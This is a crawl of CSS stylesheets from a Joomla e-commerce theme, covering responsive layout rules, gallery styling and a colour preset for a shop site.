  .responsive #sp-left .module .custom .banner,
  .responsive #sp-right .module .custom .banner {
    float: none !important;
  }
  .responsive .vina-ticker-jshopping .text-block h4 {
    margin-top: 10px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .responsive #sp-right {
    margin-top: 20px;
  }
  .responsive .top_hits_products .block_item {
    text-align: center;
  }
  .responsive .top_hits_products .block_item th,
  .responsive .top_hits_products .block_item tr,
  .responsive .top_hits_products .block_item td {
    text-align: center;
  }
  .responsive .top_hits_products .block_item .item_inner {
    width: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .responsive .blog .items-row .item {
    margin-bottom: 30px;
  }
  .responsive .top_hits_products .block_item .item_inner .vina_content {
    padding-left: 0px;
    margin-top: 10px;
    text-align: center;
  }
  .responsive .review_mark .stars_no_active {
    margin: 2px auto;
  }
  .responsive .top_hits_products .block_item .item_inner .review_mark .stars_no_active {
    margin: 2px auto;
  }
  .responsive .vina-ticker-jshopping {
    text-align: center;
  }
  .responsive .vina-ticker-jshopping th,
  .responsive .vina-ticker-jshopping tr,
  .responsive .vina-ticker-jshopping td {
    text-align: center;
  }
  .responsive .custom .follow_block .news_letter,
  .responsive .custom .follow_block .link_social {
    margin-top: 20px;
  }
  .responsive #sp-footer1 {
    text-align: center;
  }
  .responsive #sp-footer1 th,
  .responsive #sp-footer1 tr,
  .responsive #sp-footer1 td {
    text-align: center;
  }
  .responsive .block_sorting_count_to_page .box_products_sorting,
  .responsive .block_sorting_count_to_page .box_products_count_to_page {
    display: none;
    text-align: center;
  }
  .responsive .block_sorting_count_to_page .box_products_sorting th,
  .responsive .block_sorting_count_to_page .box_products_sorting tr,
  .responsive .block_sorting_count_to_page .box_products_sorting td,
  .responsive .block_sorting_count_to_page .box_products_count_to_page th,
  .responsive .block_sorting_count_to_page .box_products_count_to_page tr,
  .responsive .block_sorting_count_to_page .box_products_count_to_page td {
    text-align: center;
  }
  .responsive .block_sorting_count_to_page .box_products_count_to_page {
    margin-top: 5px;
  }
  .responsive #list_product_image_thumb img {
    float: left;
    width: 25%;
    margin: 10px 0;
  }
  .responsive .gallery-filters.btn-group>.btn,
  .responsive .gallery-filters .btn-group>.dropdown-menu,
  .responsive .gallery-filters .btn-group>.popover {
    font-size: 12px;
  }
  .responsive .gallery-filters input[type='submit'],
  .responsive .gallery-filters button,
  .responsive .gallery-filters .btn,
  .responsive .gallery-filters .vina-button {
    padding: 4px 12px;
  }
  .responsive ul.gallery .item .gallery-info .info,
  .responsive ul.gallery .item .gallery-info .caption-content {
    display: none;
  }
  .responsive ul.gallery .item .gallery-info .link-wrapper {
    margin-bottom: 0px;
  }
  .responsive ul.gallery .item .gallery-info .link-wrapper a {
    line-height: 20px;
    width: 20px;
  }
  .responsive ul.gallery .item .gallery-info .link-wrapper a > i {
    font-size: 10px;
    line-height: 20px;
  }
  .responsive ul.gallery .item .gallery-info .link-wrapper a > i:before {
    font-size: 10px;
  }
  .responsive div.jshop table.cart th {
    font-size: 10px;
  }
  .responsive div.jshop table.cart td {
    padding: 20px 5px 10px;
  }
  .responsive div.jshop table.cart td.product_name a {
    font-size: 10px;
  }
  .responsive .login-users {
    display: inline-block;
    margin-top: 30px;
  }
  .responsive .jshop.account-login .content,
  .responsive .jshop.account-logout .content {
    min-height: 250px;
  }
  .responsive .vina-camera-slider .camera_caption {
    left: 50px !important;
    top: 10% !important;
    width: 380px !important;
  }
  .responsive .vina-camera-slider .camera_wrap .camera_caption.image_caption {
    display: none !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h2.title,
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h3.subtitle {
    font-size: 16px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h2.title {
    margin: 5px 0;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h3.subtitle {
    margin-bottom: 10px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .intro {
    font-size: 10px;
    line-height: 14px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .link {
    margin-top: 10px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .link a {
    font-size: 10px !important;
    padding: 2px 10px !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption.image_caption {
    left: 420px !important;
    top: 10% !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_caption .link a {
    font-size: 12px !important;
    padding: 4px 14px !important;
  }
  .responsive #sp-banner-top-layout2 {
    margin-top: 20px;
  }
  .responsive #sp-banner-top-wrapper {
    padding-top: 0px;
  }
  .responsive .tabs_product_layout2 .tab_btn ul.nav li a {
    font-size: 14px;
    padding: 13px 10px !important;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 > div.custom {
    float: none;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 > div.custom .tell-phone {
    background-image: none;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 {
    text-align: center;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 th,
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 tr,
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 td {
    text-align: center;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 .module.account {
    display: inline-block;
    float: none;
    margin-right: 0px;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 .module.account h3.header:after {
    float: none;
  }
  .responsive .custom .vina-purchase {
    padding: 20px 0;
  }
  .responsive .custom .vina-purchase h1,
  .responsive .custom .vina-purchase h2,
  .responsive .custom .vina-purchase h3,
  .responsive .custom .vina-purchase h4 {
    font-size: 16px;
    line-height: 30px;
  }
  .responsive .custom .vina-purchase .vina-button {
    padding: 5px 12px;
  }
  .responsive .our-experience-inner .experience-content .item {
    width: 100%;
    margin-bottom: 10px;
  }
  .responsive .vina-accordion-content {
    display: inline-block;
    width: 100%;
    margin-bottom: 100px;
  }
  .responsive .our-partners .row-box {
    margin-bottom: 0px;
  }
  .responsive .our-partners .row-box > div,
  .responsive .our-partners .row-box .span4 {
    margin-bottom: 20px;
  }
  .responsive .module.vina-our-video {
    padding: 15px 0px;
  }
  .responsive .module.vina-our-video .video-info {
    font-size: 13px;
  }
  .responsive .module.vina-our-video .video-info i {
    color: #fff;
    padding: 0px 20px;
  }
  .responsive .our-team .team-item {
    margin-bottom: 20px;
  }
  .responsive .module .sp_strong h3.header {
    font-size: 26px;
  }
  .responsive .our-project .item .row-fluid > div {
    margin-bottom: 20px;
  }
  .responsive .vina-list-2 .list-col {
    width: 100%;
  }
  .responsive .vina-list-2 .list-left {
    border-right: 0px;
  }
  .responsive .vina-our-work .list-work .work-item {
    min-height: 186px;
    margin-bottom: 20px;
  }
  .responsive .vina-our-work .list-work .work-item .item-img {
    padding: 50px 0px;
  }
  .responsive .banner-bottom-content > div {
    text-align: center;
  }
  .responsive .banner-bottom-content > div th,
  .responsive .banner-bottom-content > div tr,
  .responsive .banner-bottom-content > div td {
    text-align: center;
  }
  .responsive .banner-bottom-inner {
    text-align: left;
    width: 300px;
    display: inline-block;
  }
}
@media (max-width: 979px) {
  .responsive .zoomContainer {
    display: none !important;
  }
  .responsive #sp-main-menu-wrapper [class*="span"] {
    width: 100%;
    float: left;
  }
  .responsive #sp-main-menu-wrapper [class*="span"]#sp-menu {
    float: right;
    display: none;
  }
  .responsive .sp-mobile-menu ul .menu-item span .menu-image {
    display: none !important;
  }
  .responsive .row-offcanvas {
    position: relative;
    -webkit-transition: all .25s ease-out;
    -moz-transition: all .25s ease-out;
    transition: all .25s ease-out;
  }
  .responsive .row-offcanvas-right {
    right: 0;
  }
  .responsive .row-offcanvas-left {
    left: 0;
  }
  .responsive .row-offcanvas-right
		.sidebar-offcanvas {
    right: -50%;
    left: auto;
  }
  .responsive .row-offcanvas-left
		.sidebar-offcanvas {
    left: -50%;
    right: auto;
  }
  .responsive .row-offcanvas-right.active {
    right: 50%;
  }
  .responsive .row-offcanvas-left.active {
    left: 50%;
  }
  .responsive .row-offcanvas-right.active
		.sidebar-offcanvas {
    right: 0%;
  }
  .responsive .row-offcanvas-left.active
		.sidebar-offcanvas {
    left: 0%;
  }
  .responsive .sidebar-offcanvas {
    position: fixed !important;
    top: 0 !important;
    width: 50%;
    height: auto;
    overflow-y: auto;
    -webkit-transition: all 0.6s;
    -moz-transition: all 0.6s;
    -o-transition: all 0.6s;
    transition: all 0.6s;
    -webkit-transition: all all 0.6s ease;
    -moz-transition: all all 0.6s ease;
    -ms-transition: all all 0.6s ease;
    -o-transition: all all 0.6s ease;
    transition: all all 0.6s ease;
  }
  .responsive .sidebar-offcanvas ul {
    width: 100% !important;
  }
  .responsive #sp-logo,
  .responsive #sp-advanced-search {
    width: 100%;
    margin-left: 0;
  }
  .responsive #sp-advanced-search .vina_search {
    float: none;
    margin: 0 auto;
  }
  .responsive #sp-header-wrapper .logo-wrapper .logo {
    background-position: center center;
  }
  .responsive #sp-header-wrapper .logo-wrapper .logo {
    width: 100% !important;
  }
  .responsive .box-col {
    margin: 10px 0;
    background: #fff;
    text-align: center;
  }
  .responsive .box-col th,
  .responsive .box-col tr,
  .responsive .box-col td {
    text-align: center;
  }
  .responsive .box-col .box-col-inner,
  .responsive .box-col .banner-bottom-inner,
  .responsive .box-col .banner {
    float: none;
    display: inline-block;
  }
  .responsive .box-col.box-col-4 {
    background: #fff;
  }
  .responsive .vina-camera-slider .camera_caption h2.title,
  .responsive .vina-camera-slider .camera_caption h3.subtitle {
    font-size: 30px;
  }
  .responsive .vina-camera-slider .camera_caption .link a {
    font-size: 12px !important;
    padding: 6px 15px !important;
  }
  .responsive .vina-camera-slider .camera_wrap .camera_caption.image_caption {
    left: 250px !important;
    top: 20% !important;
  }
  .responsive .vina-camera-slider .camera_wrap .camera_caption.image_caption > div img {
    max-width: 250px !important;
  }
  .responsive #sp-our-testiminals-wrapper .carousel-control.right {
    right: 0px;
  }
  .responsive #sp-our-testiminals-wrapper .carousel-control.left {
    left: 0px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h2.title,
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h3.subtitle {
    font-size: 22px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .intro {
    font-size: 11px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption.image_caption {
    left: 420px !important;
    top: 10% !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_caption .link a {
    font-size: 12px !important;
    padding: 4px 14px !important;
  }
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_wrap .camera_caption h3,
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_wrap .camera_caption h4 {
    font-size: 30px;
    line-height: 20px;
  }
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_wrap .camera_caption p {
    font-size: 18px;
    line-height: 20px;
    margin-top: 15px;
  }
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_wrap .camera_caption .slide-btn a > span {
    padding: 5px 15px 5px 15px;
  }
  .responsive .box-col {
    margin: 0px;
  }
  .responsive .box-col-inner {
    margin-bottom: 0px !important;
    padding: 5px 10px !important;
    background: #fff;
  }
  .responsive .box-col-inner .pull-left {
    width: 100%;
  }
  .responsive .box-col-inner .media-body {
    float: left;
    width: 100%;
    text-align: center;
    font-size: 12px !important;
  }
  .responsive .box-layout3 .box-col {
    background: #fff;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-menu {
    position: relative;
    width: 0;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone {
    width: 100%;
    margin-left: 0;
    padding-left: 10px;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 .mod_jshopping_cart_ext {
    float: left;
    margin-left: 10px;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 .vina-menu {
    right: 10px;
    top: 7px;
  }
  .responsive .vina-purchase h1,
  .responsive .vina-purchase h2,
  .responsive .vina-purchase h3,
  .responsive .vina-purchase h4 {
    font-size: 20px;
    line-height: 36px;
  }
  .responsive .vina-purchase .vina-button {
    padding: 8px 25px;
  }
  .responsive .follow_block .link_social {
    float: left;
    margin-top: 10px;
  }
  .responsive .vina-list-2 .list-left-item h3,
  .responsive .vina-list-2 .list-right-item h3 {
    font-size: 16px;
  }
  .responsive .vina-list-2 .list-left-item p,
  .responsive .vina-list-2 .list-right-item p {
    padding: 0 10px;
  }
  .responsive .vina-our-work .list-work .work-item .item-info p {
    font-size: 13px;
  }
  .responsive #vina_contact_us .vina-social ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
}
@media (max-width: 1200px) {
  .responsive #sp-main-menu ul.level-0 > li.parent >a {
    padding: 12px 10px 12px 10px;
  }
  .responsive #sp-main-menu ul.level-0 > li.parent >a span.menu:after {
    right: 3px;
    padding-right: 0px;
  }
  .responsive #sp-main-menu ul.level-0 > li >a {
    font-size: 13px !important;
    padding: 12px 8px;
  }
  .responsive .vina-camera-slider .camera_wrap .camera_caption > div img {
    max-width: 400px !important;
  }
  .responsive .box-col-inner {
    margin-bottom: 13px;
    padding: 10px 10px;
  }
  .responsive .box-col-inner .media-body {
    font-size: 11px;
    line-height: 12px;
  }
  .responsive .box-col-inner .media-body h3 {
    font: 13px/20px CalibriBold, arial;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_caption.image_caption {
    left: 490px !important;
  }
  .responsive .name a {
    font-size: 14px;
  }
  .responsive .detailsRight .prod_buttons span.prod_qty_input input {
    min-width: 40px !important;
  }
  .responsive .detailsRight .prod_buttons span.btn_add,
  .responsive .detailsRight .prod_buttons span.btn_wishlist {
    padding: 6px 8px;
  }
  .responsive .detailsRight .prod_buttons span.btn_add input,
  .responsive .detailsRight .prod_buttons span.btn_wishlist input {
    font: normal 13px/20px CalibriRegular, Arial, Helvetica, sans-serif;
  }
  .responsive #sp-message-area .menu_checkout h3.header span {
    font: 16px/20px CalibriBold, arial;
  }
  .responsive .module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
    left: -30px;
  }
  .responsive .module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls .owl-next {
    right: 0px;
  }
  .responsive .vina-list-2 .list-left-item p,
  .responsive .vina-list-2 .list-right-item p {
    font-size: 12px;
  }
  .responsive #vina_contact_us .contact_block {
    margin-bottom: 8px;
  }
  .responsive #vina_contact_us .contact_block h3 {
    font-size: 20px !important;
    margin-bottom: 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .responsive .vina-list-2 .list-left-item p {
    padding: 0 150px 0 0;
  }
  .responsive .vina-list-2 .list-right-item p {
    padding: 0 0 0 150px;
  }
}
@media (min-width: 500px) and (max-width: 979px) {
  .responsive .vina-who-online p {
    font-size: 11px;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone {
    margin-right: 5px;
    padding: 5px 5px 5px 10px;
  }
  .responsive .module.account h3.header,
  .responsive .module.account h3.header ul li a {
    font-size: 11px !important;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone,
  .responsive #sp-top-wrapper.top-layout3 .chzn-container,
  .responsive #sp-top-wrapper.top-layout3 .custom_vina-language .btn-group>.btn,
  .responsive #sp-top-wrapper.box-layout4 #sp-top1 >div.custom .tell-phone,
  .responsive #sp-top-wrapper.box-layout4 .chzn-container,
  .responsive #sp-top-wrapper.box-layout4 .custom_vina-language .btn-group>.btn {
    font-size: 10px;
  }
  .responsive #sp-top-wrapper.top-layout3 #id_currency.inputbox,
  .responsive #sp-top-wrapper.box-layout4 #id_currency.inputbox {
    font: 10px/20px CalibriRegular, Arial, Helvetica, sans-serif;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 >div.custom,
  .responsive #sp-top-wrapper.box-layout4 #sp-top1 >div.custom {
    font: 10px/20px Open Sans, Arial, Helvetica, sans-serif;
  }
  .responsive #sp-bottom-wrapper h3.header {
    padding: 0 0 0 20px;
  }
  .responsive .tab_btn ul.nav li a {
    font-size: 13px;
    padding: 13px 10px !important;
  }
  .responsive #sp-left h3.header,
  .responsive #sp-right h3.header {
    padding: 10px 0 10px 30px !important;
    background-position: 10px 50%;
  }
  .responsive .vina-ticker-jshopping .header-block .control-block span.up {
    right: 34px;
  }
  .responsive .vina-ticker-jshopping .header-block .control-block span.toggle {
    right: 20px;
  }
  .responsive .vina-ticker-jshopping .header-block .control-block span.toggle.et-run {
    right: 22px;
  }
  .responsive .vina-ticker-jshopping .header-block .control-block span.down {
    right: 10px;
  }
  .responsive .detailsRight .prod_buttons span {
    float: left;
  }
  .responsive .detailsRight .prod_buttons span.prod_qty {
    width: 20%;
  }
  .responsive .owl-carousel .owl-item {
    margin-left: 1px;
  }
  .responsive .vina-accordion-item p {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .responsive #sp-bottom-wrapper h3.header {
    font-size: 13px;
  }
  .responsive .box-layout3 #sp-logo,
  .responsive .box-layout3 #sp-advanced-search {
    width: 100%;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .box-layout3 #sp-logo th,
  .responsive .box-layout3 #sp-logo tr,
  .responsive .box-layout3 #sp-logo td,
  .responsive .box-layout3 #sp-advanced-search th,
  .responsive .box-layout3 #sp-advanced-search tr,
  .responsive .box-layout3 #sp-advanced-search td {
    text-align: center;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block {
    padding: 4px 0;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block {
    padding: 15px 0;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down {
    width: 8px !important;
    background-size: 8px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up {
    right: 35px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down {
    right: 10px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run {
    right: 22px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run {
    width: 10px !important;
    background-size: 10px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 h3.header,
  .responsive #sp-left .module.latest_blog_layout3 h3.header,
  .responsive #sp-right .module.bestseller_layout3 h3.header,
  .responsive #sp-right .module.latest_blog_layout3 h3.header {
    font-size: 16px !important;
    padding: 10px 0 10px 15px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 h3.header:before,
  .responsive #sp-left .module.latest_blog_layout3 h3.header:before,
  .responsive #sp-right .module.bestseller_layout3 h3.header:before,
  .responsive #sp-right .module.latest_blog_layout3 h3.header:before {
    margin-right: 10px;
  }
  .responsive .c100:hover .bar,
  .responsive .c100:hover .fill,
  .responsive .c100:hover .slice {
    clip: rect(0px,124px,124px,0px);
  }
  .responsive .c100 {
    width: 124px;
    height: 124px;
  }
  .responsive .c100 .percent {
    width: 120px;
    line-height: 120px;
  }
  .responsive .c100 .percent:before {
    width: 90px;
    height: 90px;
    line-height: 90px;
  }
  .responsive .c100 .slice {
    width: 124px;
    height: 124px;
    clip: rect(0px,124px,124px,62px);
  }
  .responsive .c100 .bar {
    width: 120px;
    height: 120px;
    clip: rect(0px,62px,124px,0px);
  }
  .responsive .c100 .fill {
    width: 120px;
    height: 120px;
    clip: rect(0px,62px,124px,0px);
  }
  .responsive .our-team .team-item .team-img img {
    width: 159px;
    height: 159px;
  }
  .responsive .our-team .team-item .person-info p {
    font-size: 13px;
  }
  .responsive .testimonials-partners .testimonial-item .test-text {
    width: 60%;
  }
}
@media (min-width: 979px) and (max-width: 1200px) {
  .responsive .tab_btn ul.nav li a {
    padding: 13px 15px !important;
  }
  .responsive .box-layout3 #sp-phone {
    padding: 6px 0;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-main-menu ul.level-0 li a {
    font-size: 12px !important;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-main-menu div.sp-menu-group a.sp-menu-group {
    font-size: 12px !important;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-main-menu li li:not(.sp-menu-group) a {
    font-size: 11px !important;
  }
  .responsive .box-layout2 #sp-main-menu ul.level-0 > li >a,
  .responsive .main-menu-layout3 #sp-main-menu ul.level-0 > li >a {
    font-size: 12px !important;
  }
  .responsive .box-layout3 #sp-main-menu ul.level-0 > li {
    padding: 0 1px 0 0;
  }
  .responsive .box-layout3 .search_layout3 .vina_search input {
    max-width: 140px;
  }
  .responsive .box-layout3 #jshop_module_cart {
    font-size: 11px;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block {
    padding: 4px 0;
  }
  .responsive #sp-left .module.bestseller_layout3 h3.header,
  .responsive #sp-left .module.latest_blog_layout3 h3.header,
  .responsive #sp-right .module.bestseller_layout3 h3.header,
  .responsive #sp-right .module.latest_blog_layout3 h3.header {
    font-size: 18px !important;
    padding: 10px 0 10px 20px !important;
  }
}

  .responsive.ltr #sp-footer-wrapper #sp-footer2,
  .responsive.rtl #sp-footer-wrapper #sp-footer2 {
    text-align: center;
  }
  .responsive.ltr #sp-footer-wrapper #sp-footer2 th,
  .responsive.ltr #sp-footer-wrapper #sp-footer2 tr,
  .responsive.ltr #sp-footer-wrapper #sp-footer2 td,
  .responsive.rtl #sp-footer-wrapper #sp-footer2 th,
  .responsive.rtl #sp-footer-wrapper #sp-footer2 tr,
  .responsive.rtl #sp-footer-wrapper #sp-footer2 td {
    text-align: center;
  }
  .responsive.ltr #sp-footer-wrapper .helix-framework,
  .responsive.rtl #sp-footer-wrapper .helix-framework {
    float: none;
  }
}
.fixed .hidden-desktop {
  display: none;
}



--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/css/gallery.css
body_size: 1523
content:
/**
 * @package Helix Framework
 * @author JoomShaper http://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2014 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
*/
.gallery-filters {
	margin-bottom:20px;
}
ul.gallery {
  display: block;
  margin: -5px;
}
ul.gallery li {
  display: block;
  padding: 0;
  margin: 0;
  float: left;
}
ul.gallery li >a {
  margin: 5px;
  display: block;
  position: relative;
}
ul.gallery .modal .close-modal {
  position: absolute;
  right: -8px;
  top: -8px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  color: #ccc;
  background: #fff;
  border: 1px solid rgba(0,0,0,0.3);
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  z-index:1;
}

.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/css/presets/preset4.css
body_size: 15104
content:
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li {
    background: #1bbc9b !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
button:focus,
.btn-primary:focus {
  background: #1bbc9b;
}
.gallery-filters a {
  margin-right: 5px;
}
.gallery-filters a.active {
  color: #fff;
  background: #1bbc9b;
}
.tags a {
  margin-bottom: 5px;
}
.tags a.label {
  background: #1bbc9b;
}
.label,
.badge {
  background: #1bbc9b;
}
.vina-button:hover,
.btn:hover {
  background: #1bbc9b;
}
a:not(.btn) {
  color: #ed1b24;
}
a:not(.btn):hover {
  color: #1bbc9b;
}
body {
  color: #666666;
}
body.bg {
  background: #fff;
}
.logo {
  background-image: url(../../images/presets/preset4/logo.png);
}
#sp-left h3.header,
#sp-right h3.header {
  background-color: #1bbc9b;
 
}
#sp-left h3.header span,
#sp-right h3.header span {
  background: url(../..1/image2s/presets/preset4/background-block1.png) no-repeat 0 50%;
}
#sp-message-area h3.header span {
  background: #fff url(../../images/presets/preset4/bg_vina_title.png) no-repeat center left;
}
#sp-bottom-wrapper h3.header {
  background: url(../../images/presets/preset4/bg_vina_title.png) no-repeat center left;
}
.tagspopular li a:hover {
  color: #fff;
  background: #1bbc9b;
  border: 1px solid #1bbc9b;
}
.vina_categories .vina-cmenu-vertical-jshopping > ul li.active >a,
.vina_categories .vina-cmenu-vertical-jshopping > ul li:hover >a {
  color: #1bbc9b !important;
}
div.vina-treeview-jshopping > ul li.collapsable {
  border-bottom: 0;
}
div.vina-treeview-jshopping > ul li.collapsable > a {
  color: #1bbc9b;
}
div.vina-treeview-jshopping > ul li.expandable:hover > a {
  color: #1bbc9b;
}
div.vina-treeview-jshopping > ul li > ul {
  border-bottom: none;
  border-top: 1px solid #f1f1f1;
  margin: 0;
  background: #fcfcfc;
}
div.vina-treeview-jshopping > ul > li.expandable:hover > .hitarea {
  background: url("../../images/presets/preset4/bg-left-menu-hover.png") no-repeat 50% 50%;
}
div.vina-treeview-jshopping > ul > li > ul > li.expandable:hover > .hitarea {
  background: url("../../images/presets/preset4/bg-left-menu-hover.png") no-repeat 50% 50%;
}
div.vina-treeview-jshopping > ul.treeview li.collapsable > .hitarea {
  background: url(../../images/presets/preset4/bg-left-menu-active.png) no-repeat 50% 50%;
}
.vina-ticker-jshopping .header-block {
  background: #1bbc9b;
}
